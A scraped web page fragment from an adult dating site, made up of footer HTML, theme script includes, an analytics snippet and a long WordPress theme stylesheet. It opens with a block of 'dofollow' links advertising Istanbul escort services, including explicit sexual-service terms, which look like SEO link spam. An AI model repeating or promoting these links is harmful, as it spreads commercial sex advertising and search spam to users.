<a href="http://timeagil.com/Kategori/bostanci-escort/68" rel="dofollow" title="bostancı escort">bostancı escort</a>
<a href="http://timeagil.com/Kategori/goztepe-escort/71" rel="dofollow" title="göztepe escort">göztepe escort</a>
<a href="http://timeagil.com/Kategori/kapali-escort/74" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="http://timeagil.com/Kategori/tuzla-escort/62" rel="dofollow" title="tuzla escort">tuzla escort</a>
<a href="http://timeagil.com/Kategori/sancaktepe-escort/70" rel="dofollow" title="sancaktepe escort">sancaktepe escort</a>
<a href="http://timeagil.com/Kategori/turbanli-escort/75" rel="dofollow" title="türbanli escort">türbanlı escort</a>
<a href="http://timeagil.com/Kategori/sinirsiz-anal-escort/76" rel="dofollow" title="sınırsız anal escort">sınırsız anal escort</a>
</p></aside>				</div>
					</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://www.maxicougar.com">Maxicougar.com</a>
			<span class="sep"> | </span>
			Site de rencontre cougar avec Chat Webam            <p>Site réservé aux adultes (+ de 18 ans)</p>
              <p class="aligncenter"><a href="https://www.maxicougar.com/" id="mybtn">Devenir membre</a></p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/skip-link-focus-fix.js?ver=20130115' id='west-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/main.js?ver=5.8.1' id='west-main-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/scripts.min.js?ver=5.8.1' id='west-scripts-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41131248-11', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.maxicougar.com/wp-content/themes/cougar/style.css?ver=5.8.1
body_size: 7037
content:
@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css);
@import "http://fonts.googleapis.com/css?family=Raleway:400,700";
#banner, body.is-touch .wrapper.style3 {
	background-attachment: scroll
}
#header {
	padding-top: 50px;
}
.wrapper.style3, .wrapper.style4 {
	background-position: center center;
	background-size: cover;
	background-attachment: scroll
}
#star_ratings {
	float: right;
	display: table
}
.icon {
	text-decoration: none;
	border-bottom: none;
	position: relative
}
.icon:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 400;
	text-transform: none!important
}
.icon>.label {
	display: none
}
ul.icons {
	cursor: default;
	list-style: none;
	padding-left: 0
}
.go-top, .registerbtn, .slicknav_nav .slicknav_item {
	cursor: pointer
}
ul.icons li {
	display: inline-block;
	padding: 0 1em 0 0
}
.registerdiv, .socialshare {
	display: table;
	text-align: center
}
ul.icons li:last-child {
	padding-right: 0
}
ul.icons li .icon:before {
	font-size: 2em
}
.registerbtn {
	background-color: #ee2839;
	border: 0;
	color: #fff;
	font-size: 18px;
	font-weight: 700;
	margin: 10px auto 20px;
	max-height: 46px;
	padding: 15px;
	width: auto
}
.registerdiv {
	margin: 40px auto 20px;
	width: 100%
}
.registerdiv h2 {
	margin-top: 20px
}
.registerdiv a:hover {
	color: #fff;
	text-decoration: underline
}
.socialshare {
	margin: 50px auto 0;
	width: 100%
}
.socialshare h4 {
	padding-bottom: 10px
}
body {
	font-family: Roboto, sans-serif;
	font-size: 14px;
	color: #797A7A;
	word-wrap: break-word;
	line-height: 1.9;
	letter-spacing: .5px;
	background-color: #f0f0f0;
	text-rendering: optimizeLegibility
}
h1, h2, h3, h4, h5, h6 {
	color: #2B2D3A;
	font-family: Montserrat, sans-serif;
	font-weight: 800
}
.primary-color, a, a:hover {
	color: #e81d62
}
ul {
	list-style-type: square
}
.mydeskform {
	display: block;
	visibility: visible;
	margin: auto;
	max-width: 480px;
	padding: 20px;
	text-align:center;
}
.widget select, .wp-caption, embed, iframe, img, object {
	max-width: 100%
}
#myactions, .mymobiform {
	display: none;
	visibility: hidden
}
table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #e0e0e0
}
th {
	background-color: #f5f5f5
}
table>tbody>tr>td, table>tbody>tr>th, table>tfoot>tr>td, table>tfoot>tr>th, table>thead>tr>td, table>thead>tr>th {
	padding: 10px;
	line-height: 1.42857143;
	vertical-align: top;
	border: 1px solid #ddd
}
button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	padding: 15px
}
.button, button, input[type=button], input[type=reset], input[type=submit] {
	font-size: 13px;
	padding: 15px 30px;
	border: 0;
	font-weight: 700;
	color: #fff;
	background-color: #e81d62;
	-webkit-transition: all .3s;
	transition: all .3s;
	cursor: pointer;
	-webkit-appearance: button;
	text-transform: uppercase
}
.button {
	-webkit-appearance: none
}
input[type=submit] {
	margin-top: 5px
}
.button:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover {
	opacity: .9;
	text-decoration: none;
	color: #fff
}
button:active, button:focus, input[type=button]:active, input[type=button]:focus, input[type=reset]:active, input[type=reset]:focus, input[type=submit]:active, input[type=submit]:focus {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255,255,255,.5), inset 0 2px 5px rgba(0,0,0,.15)
}
input[type=checkbox], input[type=radio] {
	padding: 0
}
input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}
input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
input[type=email], input[type=password], input[type=search], input[type=text], input[type=url], textarea {
	color: #666;
	border: 1px solid #ebebeb;
	border-radius: 3px;
	font-weight: 400
}
input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=text]:focus, input[type=url]:focus, textarea:focus {
	color: #111
}
input[type=email], input[type=password], input[type=search], input[type=text], input[type=url] {
	padding: 13px
}
textarea {
	overflow: auto;
	padding-left: 8px;
	vertical-align: top;
	width: 100%
}
.header-buttons {
	text-align: center;
	position: relative;
	margin-top: 45px
}
.header-button {
	display: inline-block;
	background-color: transparent;
	border: 1px solid rgba(255,255,255,.3);
	color: #fff
}
.header-button.right-button {
	margin-left: 30px
}
.header-button:hover {
	background-color: #fff;
	color: #1c1c1c;
	opacity: 1
}
a:focus {
	outline: dotted thin
}
a:active, a:hover {
	outline: 0
}
.main-navigation {
	display: block;
	float: right
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
	float: right
}
.main-navigation li {
	float: left;
	position: relative;
	padding: 10px 20px;
	font-size: 13px;
	font-weight: 600;
	text-transform: uppercase
}
.main-navigation li::before {
	font-family: Fontawesome;
	color: #e81d62;
	display: inline-block;
	margin-right: 7px;
	-webkit-transition: color .3s;
	transition: color .3s
}
.main-navigation a {
	display: inline-block;
	text-decoration: none;
	color: #fff;
	padding-bottom: 5px;
	-webkit-transition: color .3s;
	transition: color .3s
}
.main-navigation ul ul {
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	background-color: #1C1E21
}
.main-navigation ul ul ul {
	left: -999em;
	top: -1px;
	padding-top: 0
}
.main-navigation ul ul a {
	width: 200px;
	color: #f3f3f3;
	padding: 0
}
.main-navigation ul ul li {
	text-transform: none;
	padding: 10px;
	font-weight: 300;
	border-bottom: 1px solid rgba(255,255,255,.2)
}
#banner p, #header, .header-text {
	text-transform: uppercase
}
.main-navigation ul ul li:last-of-type {
	border-bottom: 0
}
.main-navigation a:hover, .main-navigation ul ul a.focus, .main-navigation ul ul a:hover {
	color: #e81d62
}
.main-navigation ul li.focus>ul, .main-navigation ul li:hover>ul {
	left: auto
}
.main-navigation ul ul li.focus>ul, .main-navigation ul ul li:hover>ul {
	left: 100%
}
.main-navigation .current-menu-item>a, .main-navigation .current_page_ancestor>a, .main-navigation .current_page_item>a {
	border-bottom: 1px solid #e81d62
}
.main-navigation ul ul .current-menu-item>a, .main-navigation ul ul .current_page_ancestor>a, .main-navigation ul ul .current_page_item>a {
	border-bottom: 0
}
.mobile-nav {
	text-align: center;
	width: 100%
}
.slicknav_menu .slicknav_menutxt {
	display: block;
	font-size: 30px;
	color: #fff
}
.slicknav_menu .slicknav_icon {
	display: none
}
.slicknav_menu .slicknav_no-text {
	margin: 0
}
.slicknav_menu .slicknav_icon-bar {
	display: block;
	width: 1.125em;
	height: .125em;
	border-radius: 1px;
	background-color: #f5f5f5
}
.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar {
	margin-top: .188em
}
.slicknav_nav li, .slicknav_nav ul {
	display: block;
	border: 0
}
.slicknav_nav .slicknav_row, .slicknav_nav a {
	display: block
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
	display: inline
}
.slicknav_menu:after, .slicknav_menu:before {
	content: " ";
	display: table
}
.slicknav_menu:after {
	clear: both
}
.mobile-nav {
	display: none
}
.slicknav_menu {
	text-align: right
}
.slicknav_nav .slicknav_arrow {
	font-size: 16px;
	margin: 0 0 0 7px;
	line-height: 1;
	display: inline-block;
	vertical-align: middle
}
.slicknav_btn {
	margin: 5px 5px 6px;
	text-decoration: none;
	border-radius: 4px;
	display: inline-block
}
.slicknav_nav {
	clear: both;
	color: #ececec;
	margin: 15px 0 0;
	padding: 0;
	position: absolute;
	left: 0;
	background-color: #0C0E10;
	width: 100%;
	z-index: 999;
	text-align: center
}
.slicknav_nav, .slicknav_nav ul {
	list-style: none;
	overflow: hidden
}
.slicknav_nav ul {
	padding: 0;
	margin: 0
}
.slicknav_nav .slicknav_row {
	padding: 10px
}
.slicknav_nav a {
	padding: 10px;
	text-decoration: none;
	color: #fff!important;
	border-bottom: 1px solid #222
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
	padding: 0;
	margin: 0
}
.slicknav_nav .slicknav_row:hover {
	color: #fff
}
.slicknav_nav .slicknav_txtnode {
	margin-left: 15px
}
.slicknav_row a {
	border: 0
}
.slicknav_nav .sub-menu {
	background-color: #1C1E21;
	font-size: 13px
}
.site-main .comment-navigation, .site-main .post-navigation, .site-main .posts-navigation {
	margin: 0 0 45px;
	overflow: hidden
}
.comment-navigation .nav-previous, .post-navigation .nav-previous, .posts-navigation .nav-previous {
	float: left;
	width: 50%
}
.comment-navigation .nav-next, .post-navigation .nav-next, .posts-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%
}
.comment-navigation a, .post-navigation a, .posts-navigation a {
	display: inline-block;
	font-size: 13px;
	padding: 15px 30px;
	border: 0;
	color: #fff;
	background-color: #e81d62;
	-webkit-transition: all .3s;
	transition: all .3s
}
.comment-navigation a:hover, .post-navigation a:hover, .posts-navigation a:hover {
	opacity: .9;
	text-decoration: none;
	color: #fff
}
.screen-reader-text {
	clip: rect(1px,1px,1px,1px);
	position: absolute!important;
	height: 1px;
	width: 1px;
	overflow: hidden
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
	clip: auto!important;
	color: #21759b;
	display: block;
	font-size: 14px;
font-size:.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto
}
.widget-area .widget {
	margin: 0 0 30px;
	padding: 30px;
	background-color: #fff;
	border: 1px solid #f3f3f3
}
.widget-area, .widget-area a {
	color: #797A7A
}
.widget-title {
	margin: 0 0 15px;
	position: relative;
	padding-bottom: 15px
}
.widget-title::after {
	position: absolute;
	content: '';
	width: 50px;
	height: 2px;
	background-color: rgba(255,255,255,.1);
	bottom: 0;
	left: 0
}
.widget-area .widget-title::after {
	background-color: rgba(28,30,41,.1)
}
.widget ul {
	padding: 0 0 0 20px
}
.widget li {
	padding-top: 2px;
	padding-bottom: 2px
}
.widget .children {
	padding-left: 30px
}
.west_contact_info_widget span {
	display: inline-block;
	margin-right: 10px;
	width: 30px;
	height: 30px;
	font-size: 16px;
	background-color: #e81d62;
	line-height: 30px;
	color: #fff;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle
}
.contact-info {
	margin-bottom: 15px
}
.widget_search .search-submit {
	display: none
}
.widget_recent_posts ul {
	list-style: none;
	padding: 0
}
.widget_recent_posts li {
	padding-bottom: 15px
}
.widget_recent_posts li:last-of-type {
	padding-bottom: 0
}
.widget_recent_posts .recent-thumb {
	padding: 0 15px 0 0
}
.widget_recent_posts .recent-title {
	padding: 0
}
.widget_recent_posts .post-date {
	display: block;
	font-size: 12px;
	padding: 3px;
	margin-top: 5px;
	background-color: #f3f3f3
}
.widget_recent_posts .post-date .fa {
	margin-right: 6px
}
.social-menu-widget {
	padding: 0!important;
	margin: 0 auto;
	display: table;
	text-align: left
}
.social-menu-widget a {
	background-color: #e81d62;
	text-decoration: none;
	display: inline-block;
	width: 40px;
	height: 40px;
	margin: 8px;
	line-height: 40px;
	border-radius: 50%
}
.social-menu-widget li a, .social-menu-widget li a:hover {
	color: #fff
}
.social-menu-widget li {
	display: inline-block;
	list-style: none;
	line-height: 1;
	text-align: center
}
.social-menu-widget a:before, .social-widget li a::before {
	font-family: FontAwesome;
	color: inherit
}
.social-menu-widget a:before {
	font-size: 22px
}
.social-menu-widget a[href*="twitter.com"]::before {
	content: '\f099'
}
.social-menu-widget a[href*="facebook.com"]::before {
	content: '\f09a'
}
.social-menu-widget a[href*="plus.google.com"]::before, .social-menu-widget a[href*="google.com/+"]::before {
	content: '\f0d5'
}
.social-menu-widget a[href*="dribbble.com"]::before {
	content: '\f17d'
}
.social-menu-widget a[href*="pinterest.com"]::before {
	content: '\f231'
}
.social-menu-widget a[href*="youtube.com"]::before {
	content: '\f167'
}
.social-menu-widget a[href*="flickr.com"]::before {
	content: '\f16e'
}
.social-menu-widget a[href*="vimeo.com"]::before {
	content: '\f194'
}
.social-menu-widget a[href*="instagram.com"]::before {
	content: '\f16d'
}
.social-menu-widget a[href*="linkedin.com"]::before {
	content: '\f0e1'
}
.social-menu-widget a[href*="foursquare.com"]::before {
	content: '\f180'
}
.social-menu-widget a[href*="tumblr.com"]::before {
	content: '\f173'
}
.social-menu-widget a[href*="behance.net"]::before {
	content: '\f1b4'
}
.social-menu-widget a[href*="deviantart.com"]::before {
	content: '\f1bd'
}
.social-menu-widget a[href*="soundcloud.com"]::before {
	content: '\f1be'
}
.social-menu-widget a[href*="spotify.com"]::before {
	content: '\f1bc'
}
.social-menu-widget a[href*="weibo.com"]::before {
	content: '\f18a'
}
.social-menu-widget a[href*="xing.com"]::before {
	content: '\f168'
}
.social-menu-widget a[href*="trello.com"]::before {
	content: '\f181'
}
.widget_archive ul, .widget_categories ul, .widget_pages ul, .widget_recent_comments ul, .widget_recent_entries ul {
	list-style: none;
	padding: 0
}
.widget_archive li::before, .widget_categories li::before, .widget_pages li::before, .widget_recent_comments li::before, .widget_recent_entries li::before {
	font-family: Fontawesome;
	font-size: 15px
}
.widget_recent_entries li::before {
	content: '\f040';
	margin-right: 5px
}
.widget_archive li::before {
	content: '\f133';
	margin-right: 8px
}
.widget_pages li::before {
	content: '\f016';
	margin-right: 8px
}
.widget_recent_comments li::before {
	content: '\f0e5';
	margin-right: 8px
}
.widget_categories li::before {
	content: '\f114';
	margin-right: 8px
}
.tagcloud a {
	border: 1px solid #41474F;
	padding: 5px;
	font-size: 13px!important;
	display: inline-block;
	margin-bottom: 8px;
	margin-right: 4px
}
.mythumb {
	float: left;
	margin: 0 40px 20px 0
}
.sticky {
	display: block
}
.hentry {
	margin: 0 0 75px;
	padding: 30px;
	background-color: #fff;
	position: relative;
	border: 1px solid #f3f3f3
}
.byline, .updated:not(.published) {
	display: none
}
.group-blog .byline, .single .byline {
	display: inline
}
.page-links {
	clear: both;
	margin: 0 0 1.5em
}
.entry-title, .entry-title a {
	color: #2B2D3A;
	transition: color .3s;
	-webkit-transition: color .3s
}
.entry-title a:hover {
	color: #e81d62;
	text-decoration: none
}
.entry-header {
	margin-bottom: 30px
}
.inner-content .entry-header {
	margin-bottom: 15px
}
.entry-title {
	margin: 0;
	font-size: 36px
}
.entry-thumb {
	width: 40%;
	float: left;
	padding-right: 30px;
	padding-bottom: 20px
}
, .entry-footer, .entry-meta {
background-color:#f3f3f3;
padding:10px;
font-size:13px;
clear:both
}
.single-thumb {
	margin-bottom: 40px
}
.has-post-thumbnail .inner-content {
	width: 60%;
	float: left;
	margin-bottom: 15px
}
.entry-footer {
	margin-top: 30px
}
.entry-footer, .entry-footer a, .entry-meta, .entry-meta a {
	color: #838592
}
.list-meta {
	font-size: 13px;
	border: 0;
	float: right
}
.list-meta .byline {
	display: none
}
.list-meta .posted-on, .list-meta .read-more {
	padding: 10px 15px;
	float: left;
	display: table
}
.comments-title, .page-header {
	padding: 30px;
	border: 1px solid #f3f3f3
}
.list-meta .posted-on {
	background-color: #1c1e21
}
.list-meta .read-more {
	background-color: #e81d62
}
.comment-body, .comment-reply-link, .comments-title, .page-header {
	background-color: #fff
}
.list-meta, .list-meta a, .list-meta a:hover {
	color: #fff
}
.cat-links, .tags-links {
	margin-right: 10px
}
.page-header {
	margin: 0 0 45px
}
.page-title {
	margin: 0
}
.taxonomy-description {
	margin-top: 15px
}
.page-title .fa {
	margin-right: 15px
}
.archive .format-aside .entry-title, .blog .format-aside .entry-title {
	display: none
}
.comments-area {
	margin-bottom: 60px
}
.comments-title {
	margin: 0 0 30px;
	font-size: 24px
}
.comments-area ol {
	list-style: none;
	padding: 0
}
.comments-area .children {
	padding-left: 20px
}
.comment-author .avatar {
	position: absolute
}
.comment-author .fn, .comment-metadata {
	margin-left: 80px
}
.comment-metadata {
	font-size: 12px;
	margin-bottom: 30px
}
.comment-body {
	padding: 30px;
	border: 1px solid #f3f3f3;
	margin-bottom: 15px
}
.comment-edit-link {
	margin-left: 5px
}
.reply {
	text-align: right
}
#formtitle, #mybtn, #mylogin, .aligncenter, .annoncescougar, .annoncescougargenre, .error404 .content-area, .gallery-item, .go-top, .header-image, .header-info, .site-info, .wp-caption-text {
	text-align: center
}
.comment-reply-link {
	padding: 5px;
	font-size: 12px;
	-webkit-transition: all .4s;
	transition: all .4s
}
a.comment-reply-link {
	text-decoration: none
}
a.comment-reply-link:hover {
	color: #000;
	box-shadow: 0 0 1px #505050
}
.comments-area a.url {
	text-decoration: underline
}
#header nav>ul>li a, .nav a, .site-title a {
	text-decoration: none
}
.comment-metadata a, .comments-area a.url {
	color: #444
}
.comment-respond {
	margin-top: 60px
}
.comment-form .form-submit {
	margin-top: 30px
}
.go-top {
	position: fixed!important;
	right: 20px;
	bottom: -45px;
	color: #fff;
	display: block;
	font-size: 22px;
	line-height: 35px;
	width: 40px;
	height: 40px;
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	z-index: 9999;
	background-color: #e81d62;
	border-radius: 50%;
	-webkit-transition: all .5s;
	transition: all .5s
}
.header-image, .site-header {
	position: relative
}
.go-top:hover {
	background-color: #1c1c1c
}
.go-top.show {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	visibility: visible;
	bottom: 11px
}
.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer {
	display: none
}
.infinity-end.neverending .site-footer {
	display: block
}
.comment-content .wp-smiley, .entry-content .wp-smiley, .page-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0
}
img {
	height: auto
}
.wp-caption {
	margin-bottom: 1.5em
}
.wp-caption img[class*=wp-image-] {
	display: block;
	margin: 0 auto
}
.wp-caption .wp-caption-text {
	margin: .8075em 0
}
.gallery {
	margin-bottom: 1.5em
}
.gallery-item {
	display: inline-block;
	vertical-align: top;
	width: 100%
}
.gallery-columns-2 .gallery-item {
	max-width: 50%
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%
}
.gallery-columns-4 .gallery-item {
	max-width: 25%
}
.gallery-columns-5 .gallery-item {
	max-width: 20%
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%
}
.gallery-caption {
	display: block
}
.site-header {
	padding: 25px 0;
	width: 100%;
	z-index: 999;
	background-color: #1C1E21
}
.site-header.has-header {
	background-color: transparent
}
.site-header.header-scrolled {
	-webkit-transition: all .5s;
	transition: all .5s;
	background-color: rgba(255,255,255,.9);
	padding: 5px 0
}
.header-scrolled .site-title a, .header-scrolled .site-title a:hover, .header-scrolled a {
	color: #1c1c1c
}
.site-header .container {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	align-items: center
}
.site-logo {
	max-width: 100%;
	max-height: 80px
}
.site-title {
	margin: 0
}
.site-title a {
	-webkit-transition: color .4s;
	transition: color .4s;
	color: #fff
}
.site-title a:hover {
	color: #fff
}
.site-branding {
	padding-left: 0
}
.main-navigation {
	padding-right: 0
}
.site-description {
	font-size: 14px;
	color: #A2A2A2;
	font-weight: 400;
	margin: 15px 0 0;
	font-family: 'Open Sans', sans-serif
}
.header-image::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,.6)
}
.header-info {
	width: 100%;
	position: absolute;
	top: 15%;
	z-index: 11
}
.header-text {
	margin: 0 auto 50px;
	color: #fff;
	font-size: 56px;
	font-weight: 800;
	display: table;
	letter-spacing: 1px;
	max-width: 920px
}
.small-header {
	display: none
}
#banner h2, #header nav>ul>li, #header nav>ul>li a, #mybtn, #myform {
	display: inline-block
}
#dslc-content .dslc-staff-member {
	position: relative;
	overflow: hidden
}
#dslc-content .dslc-staff-member-social {
	position: absolute;
	top: -100px;
	left: 0;
	width: 100%;
	-webkit-transition: all .5s;
	transition: all .5s
}
#col1, #col2, #container1, #mybtn {
	position: relative
}
#dslc-content .dslc-staff-member:hover .dslc-staff-member-social {
	top: 0
}
#dslc-content .dslc-staff-member-social a {
	margin: 3px 8px!important
}
.dslc-social-icon {
	-webkit-transition: all .3s;
	transition: all .3s
}
.site-content {
	margin: 60px 0
}
.page-template-page_composer {
	background-color: #fff
}
.footer-widgets, .site-footer {
	background-color: #1c1e21
}
.page-template-page_composer .site-content {
	margin: 0
}
.content-area {
	width: 880px;
	float: left
}
.error404 .content-area, .fullwidth {
	width: 100%!important
}
.widget-area {
	width: 360px;
	float: right
}
.fullwidth, .fullwidth-single .content-area {
	width: 100%
}
.site-info {
	padding: 15px;
	border-top: 1px solid rgba(255,255,255,.05)
}
.site-footer, .site-footer a {
	color: grey
}
.masonry-layout {
	width: 100%!important;
	padding: 0
}
.masonry-layout .hentry {
	width: 350px;
	margin: 15px
}
.masonry-layout .entry-thumb, .masonry-layout .inner-content {
	width: 100%;
	padding: 0
}
.masonry-layout .entry-thumb {
	margin-bottom: 30px
}
.masonry-layout .entry-title {
	font-size: 18px
}
.masonry-layout .entry-meta {
	position: relative;
	bottom: 0;
	right: 0;
	clear: both;
	text-align: center
}
#header h1, #header nav {
	height: inherit;
	line-height: inherit;
	position: absolute
}
.masonry-layout .entry-meta .posted-on, .masonry-layout .entry-meta .read-more {
	float: none;
	display: inline-block
}
.masonry-layout .entry-meta .posted-on {
	margin-bottom: 5px
}
.error404 .widget_recent_entries ul {
	list-style: none;
	padding: 0;
	margin: 0
}
.footer-widgets {
	padding: 45px 0
}
.footer-widgets .widget-title {
	color: #EBEEF1;
	font-weight: 400
}
.sidebar-column {
	padding-top: 15px;
	padding-bottom: 15px
}
.footer-widgets .widget {
	margin: 30px 0
}
.footer-widgets, .footer-widgets a {
	color: #797A7A
}
#mybtn, #mybtn:active, #mybtn:hover, .wrapper.style3 header.major h2, .wrapper.style4 header.major h2 {
	color: #fff
}
#mylogin {
	width: 100%;
	margin: 10px 0 0;
	padding: 5px 15px 18px;
	background-color: #f0f0f0
}
#formtitle {
	font-size: 2em;
	color: #2b2d3a;
	margin-bottom: 10px
}
#ez-register-form .full #fieldset-ezformstep1 {
	margin-top: -22px
}
.annoncescougar {
	width: 100%;
	margin: auto auto 20px
}
.annoncescougargenre {
	width: 100%;
	margin: auto auto 8px;
	font-size: 16px;
	font-weight: 700
}
#col1, #col2 {
	width: 46%;
	overflow: hidden;
	float: left
}
#container2 {
	clear: left;
	float: left;
	width: 100%;
	overflow: hidden;
	margin-bottom: 40px
}
.wrapper.style3 header.major, .wrapper.style4 header.major {
	margin-bottom: 3em
}
#container1 {
	float: left;
	width: 100%;
	right: 50%
}
#col1 {
	left: 52%
}
#col2 {
	left: 56%
}
#header, .nav, .single-thumb img {
	width: 100%
}
.wrapper {
	padding: 6em 0 4em
}
.wrapperlesplus {
	padding: 5em 0 4em
}
.wrapperasuivre {
	padding: 5em 0 7em
}
.wrapper.style2 {
	background-color: #f6f6f6
}
.wrapperlesplus.style2 {
	background-color: #f6f6f6
}
.wrappertop.style2 {
	background-color: #fff
}
.wrapperasuivre.style2 {
	background-color: #F0F0F0
}
.wrapper.style3 {
	background-image: url(images/banner3.jpg)
}
.wrapper.style4 {
	background-image: url(images/banner4.jpg)
}
#header, #header h1 {
	color: #484848;
	top: 0
}
.container h4 {
	font-size: 1.5em;
	clear: both;
	margin-bottom: 20px
}
.container p {
	font-size: 1.2em
}
#mybtn {
	background: #41780B;
	border: none;
	font-family: Roboto, sans-serif;
	font-size: 20px;
	font-weight: 500;
	line-height: 22px;
	padding: 15px 78px 14px;
	margin-top: 20px;
	margin-bottom: 40px
}
*+.btn {
	margin-top: 39px
}
#myform {
	margin: auto;
	max-width: 470px;
	background-color: #FFF;
	text-align: left;
	letter-spacing: 0;
	font-size: 14px
}
#banner, #bannerin, #baseline, .nav ul {
	text-align: center
}
#header {
	background-color: #fff;
	border-bottom: solid 1px rgba(144,144,144,.25);
	box-shadow: 0 .0375em .125em 0 rgba(0,0,0,.05);
	cursor: default;
	font-size: 1.25em;
	height: 4.5em;
	left: 0;
	line-height: 4.4em;
	position: fixed;
	z-index: 10000
}
#header h1 {
	font-weight: 400;
	left: 1.25em;
	margin: 0;
	padding: 0
}
#header nav {
	right: 1.25em;
	top: 0;
	vertical-align: middle
}
#header nav>ul {
	list-style: none;
	margin: 0;
	padding-left: 0
}
#header nav>ul>li {
	border-radius: 4px;
	margin-left: 1.5em;
	padding-left: 0
}
#header nav>ul>li a {
	-moz-transition: color .2s ease-in-out;
	-webkit-transition: color .2s ease-in-out;
	-o-transition: color .2s ease-in-out;
	-ms-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out;
	color: #666
}
#header nav>ul>li a:hover {
	color: #484848
}
#header nav>ul>li:first-child {
	margin-left: 0
}
#header nav>ul>li .button {
	border-color: rgba(144,144,144,.25);
	box-shadow: none;
	height: 3em;
	line-height: 2.9em;
	margin-bottom: 0;
	padding: 0 1.5em;
	position: relative;
	top: -.075em;
	vertical-align: middle
}
#header .container {
	position: relative
}
#header .container h1 {
	left: 0
}
#header .container nav {
	right: 0
}
#header.alt {
	background-color: transparent;
	border: 0;
	box-shadow: none;
	height: 3.25em;
	line-height: 3.25em;
	position: absolute
}
#banner, #bannerin {
	background-position: center top;
	background-size: cover;
	line-height: 1.75
}
#header.alt h1 {
	color: #fff;
	left: 2.5em;
	top: 2em
}
#header.alt h1 a {
	color: #fff
}
#header.alt nav {
	right: 2em;
	top: 1em
}
#header.alt nav a {
	color: #ddd
}
#header.alt nav a:active, #header.alt nav a:hover {
	color: #fff
}
#header.alt .button {
	border-color: rgba(255,255,255,.5);
	color: #fff!important
}
#banner {
	padding: 6em 0 9em;
	background-image: url(images/banner1.jpg)
}
#bannerin {
	box-sizing: content-box;
	padding: 5em 0 3em;
	background-attachment: fixed;
	background-image: url(images/banner2.jpg)
}
#banner h2 {
	color: #fff;
	font-size: 3em;
	line-height: 1.35;
	margin-bottom: .5em
}
#banner p {
	margin: 0.8em auto 1.5em;
	font-weight: 700;
	line-height: 1.5em
}
.subbaseline {
	color: #fff;
	font-size: 2em;
}
.nav ul, .nav ul li {
	padding: 0;
	margin: 0
}
body.is-touch #banner {
	background-attachment: scroll
}
.nav {
	display: table;
	clear: both
}
.nav ul {
	list-style: none;
	background-color: #1E2427
}
.nav li {
	font-family: Oswald, sans-serif;
	display: inline-block;
	line-height: 1em
}
.nav a {
	color: #fff;
	display: block;
	transition: .3s background-color;
	padding: 12px;
	font-size: 1.1em
}
#ez-login-form .full, #ez-register-form .full {
	font-size: 16px
}
.nav a:hover {
	background-color: #F31386;
	color: #fff
}
.nav a.active {
	background-color: #fff;
	color: #444;
	cursor: default
}
#ez-register-form .full .cgu-dd {
	magrin: 0;
	padding: 0;
	vertical-align: top;
	margin-top: 0
}
